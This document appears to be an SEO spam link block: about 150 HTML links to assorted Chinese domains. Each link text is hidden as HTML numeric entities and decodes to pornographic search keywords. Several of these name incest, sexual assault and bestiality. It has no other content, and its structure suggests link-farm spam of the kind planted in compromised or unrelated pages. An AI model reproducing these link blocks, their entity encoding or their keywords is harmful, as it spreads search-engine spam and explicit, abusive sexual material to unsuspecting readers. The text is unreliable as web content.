<a href="http://flmei.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://baotelong.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://feifantime.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://021ht.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://skiplow.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://03580358.cn" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://eird.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://xrhfc.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://cn0512.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxgc029.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ysy57.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://syshdh.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://petexpo.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0773network.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://ztanyue.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://51med.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xgnsw.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://277tt.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://80buyer.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://33648a.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://getwires.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jweilan.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://lijuny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://paznc.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sy-ca.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dthtcd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://zmxcun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weifk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://mw52.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://honganpe.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://aydwsp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://0769bs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://china-mpas.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://meilongad.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://union521.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gold-hut.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://clorisfloral.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://google19.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mw52.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlxstar.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zk101.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://niwuliao.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://china-kexin.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
